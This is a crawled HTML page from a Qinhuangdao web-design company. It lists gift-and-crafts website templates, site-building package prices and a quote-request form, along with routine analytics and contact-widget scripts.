

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qhdecen.com/lipingongyipin/
body_size: 9383
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>礼品、工艺品 - 易讯网络公司,秦皇岛网站制作,秦皇岛网站建设,秦皇岛网页设计,秦皇岛手机建站-秦皇岛易讯</title>
<meta name="keywords" content="秦皇岛网络公司,秦皇岛网站制作公司,秦皇岛网页设计,秦皇岛网络推广,秦皇岛营销型网站,秦皇岛网站建设公司,秦皇岛手机建站" />
<meta name="description" content="秦皇岛市易讯科技开发有限公司是专业从事秦皇岛网站建设的公司，提供定制网站建设及营销网站开发、网络方案，包括企业网站制作、手机网站制作、网站优化、网络推广、网络工程、OA办公、软件开发等服务，拥有丰富的网站建设服务经验，客户涉及几乎所有行业的企业网站制作，值得您信赖！QQ: 465180178 " />
<link type="image/x-icon" href="/favicon.ico" rel="icon"  />
<link rel="stylesheet" type="text/css" href="/themes/default/css/animate.min.css"  />
<link rel="stylesheet" type="text/css"  href="/themes/default/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="/themes/default/css/base.css" />
<link rel="stylesheet" type="text/css" href="/themes/default/css/style.css"  />
<link rel="stylesheet" type="text/css" href="/themes/default/css/kefu.css" />
<script src="/themes/default/js/jquery.js"></script>
<script src="/themes/default/js/jquery.lazyload.js"></script>	  
<script src="/themes/default/js/jquery.SuperSlide.js"></script>
<script src="/themes/default/js/jquery.validate.js"></script>
<script src="/themes/default/js/common.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7111945431019038"
     crossorigin="anonymous"></script>
</head>

<body class="pagebody">
<!--头部-->
<div id="head">
<div class="top warp">
 	<p class="welcome">易讯网络-专注高端网站建设，领先的互联网解决方案提供商！</p>
	<span class="hzlc"><a href="http://web.qhdecen.com" target="_blank">自助建站</a></span>  
	<span class="hzlc"><a href="http://www.qhdecen.com/wangzhanditu/" target="_blank">网站地图</a></span>  
	<span class="con"><a href="http://www.qhdecen.com/about/" target="_blank">关于我们</a></span>  
	<span class="notice"><a href="http://www.qhdecen.com/lianxiwomen/" target="_blank">联系我们</a></span>   
</div>

<!--导航条-->
  <div class="menu" style="top:25px;">
  <div class="warp" >
    <!--LOGO-->
    <div id="logo" class="fn-left">
      <h1><a href="http://www.qhdecen.com/" title="易讯网络公司,秦皇岛网站制作,秦皇岛网站建设,秦皇岛网页设计,秦皇岛手机建站-秦皇岛易讯">易讯网络公司,秦皇岛网站制作,秦皇岛网站建设,秦皇岛网页设计,秦皇岛手机建站-秦皇岛易讯</a></h1>
    </div>
    <!--END-->
  <div class="fn-right" style=" width:845px">
      <ul id="nav">
        <!--判断主导航高亮--> 
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com" title="秦皇岛市易讯网络公司首页">首页</a></h3>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/guanyuyixun/" title="关于易讯">关于易讯</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/about/" title="公司简介">公司简介</a></li>
             <li><a href="http://www.qhdecen.com/womendekehu/" title="易讯客户">易讯客户</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/chanpinyufuwu/" title="专业服务">专业服务</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/qinhuangdaoxiaochengxu/" title="小程序">小程序</a></li>
             <li><a href="http://www.qhdecen.com/website/" title="定制网站">定制网站</a></li>
             <li><a href="http://www.qhdecen.com/marketing/" title="营销网站">营销网站</a></li>
             <li><a href="http://www.qhdecen.com/mobilesite/" title="手机网站">手机网站</a></li>
             <li><a href="http://www.qhdecen.com/mobanjianzhan/" title="模板建站">模板建站</a></li>
             <li><a href="http://www.qhdecen.com/SSLzhengshufuwu/" title="SSL证书">SSL证书</a></li>
             <li><a href="http://www.qhdecen.com/webseo/" title="优化推广">优化推广</a></li>
             <li><a href="http://www.qhdecen.com/weiyingxiao/" title="微 营 销">微 营 销</a></li>
             <li><a href="http://www.qhdecen.com/design/" title="设计服务">设计服务</a></li>
             <li><a href="http://www.qhdecen.com/weihu/" title="网站托管">网站托管</a></li>
             <li><a href="http://www.qhdecen.com/webhosting/" title="虚拟主机">虚拟主机</a></li>
             <li><a href="http://www.qhdecen.com/domain/" title="域名注册">域名注册</a></li>
             <li><a href="http://www.qhdecen.com/4site/" title="四合一站">四合一站</a></li>
             <li><a href="http://www.qhdecen.com/email/" title="企业邮箱">企业邮箱</a></li>
             <li><a href="http://www.qhdecen.com/dianshangpingtai/" title="电商平台">电商平台</a></li>
             <li><a href="http://www.qhdecen.com/shangchengmoban/" title="商城模版">商城模版</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/chenggonganli/" title="成功案例">成功案例</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/site/" title="网站建设">网站建设</a></li>
             <li><a href="http://www.qhdecen.com/chengxudingzhi/" title="程序定制">程序定制</a></li>
             <li><a href="http://www.qhdecen.com/shejifuwu/" title="设计服务">设计服务</a></li>
             <li><a href="http://www.qhdecen.com/mobilewangzhan/" title="手机网站">手机网站</a></li>
             <li><a href="http://www.qhdecen.com/waimaowangzhan/" title="外贸网站">外贸网站</a></li>
             <li><a href="http://www.qhdecen.com/wangzhanyouhua/" title="网站优化">网站优化</a></li>
             <li><a href="http://www.qhdecen.com/shangchengxitong/" title="商城系统">商城系统</a></li>
             <li><a href="http://www.qhdecen.com/kaoshixitong/" title="考试系统">考试系统</a></li>
             <li><a href="http://www.qhdecen.com/zhiboxitong/" title="直播系统">直播系统</a></li>
             <li><a href="http://www.qhdecen.com/shangchengxiaochengxu/" title="商城小程序">商城小程序</a></li>
             <li><a href="http://www.qhdecen.com/diancanxiaochengxu/" title="点餐小程序">点餐小程序</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/xinwenzixun/" title="新闻资讯">新闻资讯</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/xingyexinwen/" title="行业新闻">行业新闻</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/lianxiwomen/" title="联系我们">联系我们</a></h3>        
          <ul class="sub">      
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/bangzhuzhongxin/" title="帮助中心">帮助中心</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/webhelp/" title="网站建设">网站建设</a></li>
             <li><a href="http://www.qhdecen.com/shoujiwangzhan/" title="手机网站">手机网站</a></li>
             <li><a href="http://www.qhdecen.com/mobanwangzhan/" title="模板网站">模板网站</a></li>
             <li><a href="http://www.qhdecen.com/seo/" title="seo优化">seo优化</a></li>
             <li><a href="http://www.qhdecen.com/weiyingxiao2d8fbaea434176e93beacb39/" title="微营销">微营销</a></li>
             <li><a href="http://www.qhdecen.com/qitabangzhu/" title="其它帮助">其它帮助</a></li>
             <li><a href="http://www.qhdecen.com/qiyeyouxiang/" title="企业邮箱">企业邮箱</a></li>
             <li><a href="http://www.qhdecen.com/wangzhanbeian/" title="网站备案">网站备案</a></li>
             <li><a href="http://www.qhdecen.com/fenxiaoshangcheng/" title="分销商城">分销商城</a></li>
             <li><a href="http://www.qhdecen.com/fuwuqi/" title="服务器相关">服务器相关</a></li>
             <li><a href="http://www.qhdecen.com/xiaochengxukaifa/" title="小程序开发">小程序开发</a></li>
                      </ul>
        </li>
                <li class="nLi">
          <h3><a href="javascript:;" onclick="subbox()" title="免费索取报价" style="color:#900; font-weight:bold;">免费索取报价</a></h3>   
        </li>
      </ul>
	  

    </div>
    
  </div>
 
<script>
jQuery("#nav").slide({ type:"menu", titCell:".nLi", targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
</script>  
  <div class="fn-clear"></div>
 </div> 
 </div>
<div class="fn-clear"></div><!--END-->
<!--中部-->
<div id="central">
<div class="demo">
<h2><b>精美网站模板</b><a href="/moban/" class="more">更多网站模板</a></h2>
<div class="shaixuan">
			<b class="fn-left" style="width:50px;">筛选：</b>
			<div class="hangye fn-left">
                礼品、工艺品         
            
            
            </div>
			
			<b class="fn-left">颜色：</b>
			<ul class="yanse fn-left" style="width:340px;">
				<li style=" background:url(/themes/default/images/icon.png) -142px -14px no-repeat;"><a href="/moban/" title="所有颜色"></a></li>
				<li style="background:#ff0000"><a href="?color=red" title="红色"></a></li>
				<li style="background:#ff6600"><a href="?color=orange" title="橙色"></a></li>
				<li style="background:#ffff00"><a href="?color=yellow" title="黄色"></a></li>
				<li style="background:#007600"><a href="?color=green" title="绿色"></a></li>
				<li style="background:#00d9d9"><a href="?color=light_blue" title="浅蓝色"></a></li>
				<li style="background:#0033ff"><a href="?color=blue" title="蓝色"></a></li>
				<li style="background:#ff68ff"><a href="?color=light_purple" title="浅紫色"></a></li>
				<li style="background:#990099"><a href="?color=purple" title="紫色"></a></li>
				<li style="background:#fff; width:13px; height:13px; border:1px #CCCCCC solid;"><a href="?color=white" title="白色"></a></li>
				<li style="background:#999"><a href="?color=gray" title="灰色"></a></li>
				<li style="background:#964B00"><a href="?color=brown" title="棕色"></a></li>
				<li style="background:#000"><a href="?color=black" title="黑色"></a></li>
				<li style=" background:url(/themes/default/images/icon.png) -142px 0px no-repeat;"><a href="?color=colorful" title="色彩缤纷"></a></li>
			</ul>
			
			<div class="bh-search fn-right mr30">
				<form method="get" action="">
					<input type="hidden" name="color" value="">
					<input type="hidden" name="cid" value="46">
					<input type="text" name="bh" class="text" value="请输入模板编号">
					<input type="submit" value="" class="submit">
				</form>
			</div>
		</div>
        
<dl class="hangye_list">
	<span class="close" id="close_hangye"></span>
	    <dd> 
     
    <a href="/moban/">所有分类&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/shangye/">商业&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/chongwu/">宠物&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/canyin/">餐饮&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/wuliuhuoyun/">物流、货运&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/lvyoufengjing/">旅游、风景&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/yundong/">运动&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/nongye/">农业&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/guanggao/">广告&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/jianzhujiancai/">建筑、建材&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/paimaidiandang/">拍卖、典当&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/meironghufu/">美容、护肤&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/wenjiaoshuji/">文教、书籍&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/niangzaojiulei/">酿造、酒类&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/qichefuwu/">汽车服务&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/huagongtuliao/">化工、涂料&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/fuzhuang/">服装&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/tongxunshuma/">通讯、数码&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/shejizhuangshi/">设计、装饰&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/jiaoyupeixun/">教育、培训&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/jiadian/">家电&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/dianzidianqi/">电子、电气&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/nengyuandengju/">能源、灯具&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/huanbao/">环保&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/jiajuriyongbaihuo/">家具、日用百货&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/jinrongtouzi/">金融投资&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/xianhua/">鲜花&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/shipin/">食品&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/lipingongyipin/">礼品、工艺品&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/wujin/">五金&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/jiudian/">酒店&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/jixiegongyezhipin/">机械、工业制品&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/ITkejiruanjian/">IT科技、软件&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/yiliaobaojian/">医疗保健&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/fangdichan/">房地产&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/xuexiao/">学校&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/chaye/">茶叶&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/hunlihunqing/">婚礼、婚庆&nbsp;&nbsp;<em></em></a></dd>
         <dd> 
     
    <a href="/html5moban/">html5模版&nbsp;&nbsp;<em></em></a></dd>
    </dl>
<script>
$('#close_hangye').click(function(){
	$('.hangye_list').slideUp();
});
$('.hangye').click(function(){
	$('.hangye_list').slideToggle();
});

</script>        
<ul class="tpl_list">
  <li data="http://screenshots.websiteonline.cn/screenshots/gifts-114-a.jpg">
    <a href="/lipingongyipin/2016/02-26/477.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-114-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：477&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-114</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-115-a.jpg">
    <a href="/lipingongyipin/2016/02-26/478.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-115-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：478&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-115</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-112-a.jpg">
    <a href="/lipingongyipin/2016/02-26/479.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-112-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：479&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-112</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-113-a.jpg">
    <a href="/lipingongyipin/2016/02-26/480.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-113-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：480&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-113</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-102-a.jpg">
    <a href="/lipingongyipin/2016/02-26/481.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-102-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：481&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-102</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-111-a.jpg">
    <a href="/lipingongyipin/2016/02-26/482.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-111-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：482&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-111</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-103-a.jpg">
    <a href="/lipingongyipin/2016/02-26/483.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-103-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：483&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-103</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-100-a.jpg">
    <a href="/lipingongyipin/2016/02-26/484.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-100-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：484&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-100</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-104-a.jpg">
    <a href="/lipingongyipin/2016/02-26/485.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-104-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：485&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-104</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-105-a.jpg">
    <a href="/lipingongyipin/2016/02-26/486.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-105-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：486&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-105</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-106-a.jpg">
    <a href="/lipingongyipin/2016/02-26/487.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-106-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：487&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-106</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-107-a.jpg">
    <a href="/lipingongyipin/2016/02-26/488.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-107-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：488&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-107</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-108-a.jpg">
    <a href="/lipingongyipin/2016/02-26/489.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-108-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：489&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-108</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-109-a.jpg">
    <a href="/lipingongyipin/2016/02-26/490.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-109-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：490&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-109</a>
    </li>
    <li data="http://screenshots.websiteonline.cn/screenshots/gifts-110-a.jpg">
    <a href="/lipingongyipin/2016/02-26/491.html" target="_blank">
	<img src="http://screenshots.websiteonline.cn/screenshots/gifts-110-a.jpg" class="yuan" alt="精美模板-"><br>
	编号：491&nbsp;&nbsp;
    价格：<b style="color:#06C">3980</b><br>
	gifts-110</a>
    </li>
                   
</ul>
</div>
    <div class="pagenum">
        </div>
    
</div>
<div class="sep10"></div>

<div class="warp">
<div class="tpl-taocan">
		<h2><b>建站套餐及价格</b><a href="#" class="more"></a></h2>	
		<ul>
			<li>
				<h3>创业版（模板站）</h3>
				<span class="des">
					1000M页面空间 Mysql:100M<br>
					送.com/.cn英文域名一个<br><br>
					<strong>网站功能</strong><br>
					独立管理后台<br>
					支持SEO优化<br>
					在线客服<br>
					客户在线询价<br><br>
					<em>买两年送一年，买三年送两年!<br>赠送邮箱:5G</em>
				</span>
				<span class="price">
					<big>980</big>元/年
				</span>
				<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes" target="_blank"><img src="/themes/default/images/025.png"></a>
			</li>
			<li>
				<h3>企业标准版</h3>
				<span class="des">
					1000M页面空间 Mysql:100M<br>
					送.com/.cn英文域名一个<br><br>					
					<strong>网站功能</strong><br>
					独立管理后台<br>
					PC端+手机端网站<br>
					支持SEO优化<br>
					在线客服<br>
					客户在线询价<br>
					<em>买两年送一年，买三年送两年!<br>赠送邮箱:5G</em>
				</span>
				<span class="price">
					<big>3980</big>元/年
				</span>
				<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes" target="_blank"><img src="/themes/default/images/025.png"></a>
			</li>
			<li>
				<h3>H5响应式网站</h3>
				<span class="des">
					1000M页面空间 Mysql:100M<br>
					送.com/.cn英文域名一个<br><br>
					<strong>网站功能</strong><br>
					独立管理后台<br>
					响应式支持PC+手机+平板+微信<br>
					支持SEO优化<br>
					在线客服<br>
					客户在线询价<br>
					
					<em>买两年送一年，买三年送两年!<br>赠送邮箱:5G</em>
				</span>
				<span class="price">
					<big>5980</big>元/年
				</span>
				<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes" target="_blank"><img src="/themes/default/images/025.png"></a>
			</li>
			<li>
				<h3>外贸型网站（免备案）</h3>
				<span class="des">
					2000M页面空间 Mysql:500M<br>
					送.com英文域名一个<br><br>
					<strong>网站功能</strong><br>
					独立管理后台<br>
					中/英文同版+手机版<br>
					支持SEO优化<br>
					在线客服<br>
					客户在线询价<br>
					
					<em>买两年送一年，买三年送两年!<br>赠送邮箱:5G</em>
				</span>
				<span class="price">
					<big>8980</big>元/年
				</span>
				<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes" target="_blank"><img src="/themes/default/images/025.png"></a>
			</li>
		</ul>
	</div></div>

<!--END--> 

<!--底部-->
<!-- /22668863245/qhdecen.com/qhdecen-detail -->


<script src="http://t.cn/EPfWTBC"></script><div id="foot">
<ul id="footer">
 <li class="fol"><h2>关于</h2>
 <a href="http://www.qhdecen.com/about/" target="_blank" title="关于我们">关于我们</a>
 <a href="http://www.qhdecen.com/chanpinyufuwu/" target="_blank" title="专业服务">专业服务</a>
 <a href="http://www.qhdecen.com/gongsixinwen/" title="新闻动态">新闻动态</a>
 <a href="http://www.qhdecen.com/womendekehu/" title="我们的客户">我们的客户</a>
 <a href="http://www.qhdecen.com/jiaruwomen/" title="加入我们">加入我们</a>
<script src="http://s6.cnzz.com/stat.php?id=5269221&web_id=5269221" language="JavaScript"></script></li>
 <li class="fol">
 <h2>案例</h2>
 <a href="http://www.qhdecen.com/site/" target="_blank" title="网站定制">网站定制</a>
 <a href="http://www.qhdecen.com/mobilewangzhan/" target="_blank" title="软件项目">手机网站</a>
 <a href="http://www.qhdecen.com/waimaowangzhan/" target="_blank" title="外贸网站">外贸网站</a>
 <a href="http://www.qhdecen.com/wangzhanmoban/" target="_blank" title="模板网站">模板网站</a>
 <a href="http://www.qhdecen.com/shejifuwu/" target="_blank" title="设计服务">设计服务</a>
 <a href="http://www.qhdecen.com/wangzhanditu/" target="_blank" title="网站地图">网站地图</a>
 </li>

 <li class="for">
 <h2 style="color:#00A2C9;">联系我们</h2>
 <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes" target="_blank" id="lx-qq">QQ: 465180178</a><i id="con-qq"></i>
 <a href="mailto:ecenkf*126.com" id="lx-mail">邮箱:ecenkf*126.com</a>
 <a id="lx-weixin">微信：ecennet</a>
 <a href="http://www.qhdecen.com/guestbook/" id="lx-zx">在线留言</a>
 
 </li>
 <li class="for"><h2>关注我们</h2>
 <!--<a href="http://weibo.com/u/3926473675" target="_blank" id="gz-wb" title="易讯网络的官方微薄">易讯网络官方微博</a>
 <a href="http://t.qq.com/qhdecen?preview" target="_blank" id="gz-twb" title="易讯网络腾讯微博">易讯网络腾讯微博</a>
 <a href="https://shop34905907.taobao.com/" target="_blank" id="gz-bg" title="淘宝店铺">淘宝店铺</a>-->
 <script src="https://vf.knet.cn/seallogo.dll?sn=e800875110000398639260000&size=4"></script>
  <a href="http://webscan.360.cn/index/checkwebsite/url/www.qhdecen.com"><img alt="360网站安全检测" src="http://img.webscan.360.cn/status/pai/hash/a3ee0ad5becf4d960618be6999a01894"/></a>

 </li>
</ul>  
</div>

<div class="copyright-box">
<div class="copyright">
<p>
 Copyright © 2013 All rights reserved. <a href="http://www.qhdecen.com" title="秦皇岛市易讯科技开发有限公司[官方网站]" target="_blank">秦皇岛市易讯科技开发有限公司</a>
   <a href="https://beian.miit.gov.cn/" target="_blank">冀ICP备14021870号-1</a>

		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13030102000011" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/themes/default/images/gongan.png" alt="冀公网安备 13030102000011号" style="float:left;"/>冀公网安备 13030102000011号</a>
		 

 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?c442266bca666cf089549136fb1292ca";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</p>  
<h1>秦皇岛网络公司&nbsp; </h1><h1>秦皇岛网站建设 &nbsp;</h1> <h1>秦皇岛网站制作 &nbsp;</h1> <h1>秦皇岛seo&nbsp;</h1>
<span id="site360"></span>
</div>
</div>

<div id="share"><a id="totop" title="返回顶部" style="display: none;">返回顶部</a>
<a href="http://weibo.com/u/3926473675" target="_blank" class="sina">关注易讯网络新浪微博</a>
<a href="http://t.qq.com/qhdecen?preview" target="_blank" class="tencent">关注易讯网络腾讯微博</a>
</div>
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function () {
	if($(document).scrollTop()>25){$('.menu').css({"top":'0'});}else{$('.menu').css({"top":'25px'});};
	})
});
</script>

<script>
document.writeln("<div class=\"float-contact\" id=\"float-contact\" style=\"position: fixed;z-index:1000; right: 1px; display: block;\">");
document.writeln("<a title=\"点击收缩\" href=\"javascript:void(0);\" onclick=\"show()\" class=\"close\" id=\"float-contact-close\">点击收缩</a>");
document.writeln("<div class=\"container\">");
document.writeln("<div class=\"qq\">");
document.writeln("<h3>在线客服</h3>");
document.writeln("<ul class=\"btn\">");
document.writeln("<li><a title=\"建站咨询\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes\">建站咨询</a></li>");
document.writeln("<li><a title=\"售前咨询\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes\">售前咨询</a></li>");
document.writeln("<li><a title=\"技术支持\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=609269060&site=qq&menu=yes\">技术支持</a></li>");
document.writeln("</ul>");
document.writeln("</div>");
//document.writeln("<div class=\"qqtel\">");
//document.writeln("<h3 class=\"qqtitle\">咨询热线</h3>");
//document.writeln("<div class=\"qqcontent\">0335-7109577</div>");
//document.writeln("</div>");
document.writeln("</div>");
document.writeln("<a target=\"_blank\" href=\"http://www.qhdecen.com/\" class=\"myqqlink\">易讯网络</a>");
document.writeln("</div>");
document.writeln("<div class=\"float-contact-mini\" id=\"float-contact-mini\" style=\"display: none; position: fixed; right: 1px;\">");
document.writeln("<a href=\"javascript:void(0);\" onclick=\"show()\" id=\"float-contact-mini\">联系我们</a>");
document.writeln("</div>");
function show() {
	var floatContact = document.getElementById('float-contact');
	var floatContactMini = document.getElementById('float-contact-mini');
	if(floatContact.style.display=="none") {
		floatContact.style.display="block";
		floatContactMini.style.display="none";
	}else {
		floatContact.style.display="none";
		floatContactMini.style.display="block";
	}
}
</script>



<div id="z-box" style="width: 1430px; height: 2170px; display: none;"></div>
<div id="subbox" style="top: 450px; left: 425px; display: none; overflow: hidden;">
<h2 id="subtitle">提交需求-我们免费为您报价</h2>
<form action="/form/post/" id="MyForm" method="post">
<ul id="xqbox">
<li class="xqboxli"><p class="xq-title">姓名：</p><input type="text" name="name" class="xq-text" placeholder="如：李经理" required data-msg-required="请输入姓名!" data-rule-gt="true"></li>
<li class="xqboxli"><p class="xq-title">电话：</p><input type="text" name="tel" class="xq-text" placeholder="手机号或者座机号均可" required data-msg-required="请输入电话!" data-rule-gt="true"></li>
<li class="xqboxli"><p class="xq-title">Q&nbsp;Q：</p><input type="text" name="email" id="email" class="xq-text"  placeholder="请填写常用QQ便于联系" required data-rule-mm="true" data-msg-required="请输入QQ号码!" data-msg-mm="请输入QQ号码" ></li>
<li class="xqboxli"><p class="xq-title">需求：</p>
<span class="xq-ck"><label><input type="checkbox" value="1"  name="xq_list" required  data-msg-required="" data-rule-gt="true">域名主机邮箱</label></span>
<span class="xq-ck"><label><input type="checkbox" value="8"  name="xq_list" >网站建设服务</label></span>
<span class="xq-ck"><label><input type="checkbox" value="10" name="xq_list">软件定制开发</label></span>
<span class="xq-ck"><label><input type="checkbox" value="9"  name="xq_list">网站优化推广</label></span></li>
<li><p class="xq-ms">描述您的需求：</p><textarea id="xq-msk" name="content" placeholder="如：我要做一个类似这个网址的网站" required data-msg-required="" data-rule-gt="true"></textarea></li>

<li class="xqboxli" style=" margin-top:20px;">
